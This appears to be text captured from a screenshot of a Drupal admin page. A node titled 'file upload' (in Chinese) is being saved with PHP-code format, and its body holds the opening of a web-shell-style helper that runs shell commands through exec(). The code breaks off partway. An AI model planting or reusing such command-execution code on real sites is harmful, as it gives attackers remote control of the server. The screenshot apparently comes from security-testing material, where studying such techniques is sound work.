 Manage Shortcuts admin
Content Structure Appearance Extend Configuration People Reports Help
Title *
文件上传
Body (Edit summary)
<?php
function which($pr) {
$path = execute("which $pr");
return ($path ? $path : $pr);
}
function execute($cfe) {
$res = '';
if ($cfe) {
if(function_exists('exec')) {
@exec($cfe,$res);
Text format PHP code
About text formats ?
• You may post PHP code. You should include <?php ?> tags.
Published
Save Preview Delete
Published
Last saved: 11/09/2020 - 19:25
Author: admin
Create new revision
Revision log message
Briefly describe the changes you have made.
MENU SETTINGS
URL ALIAS
AUTHORING INFORMATION
PROMOTION OPTIONS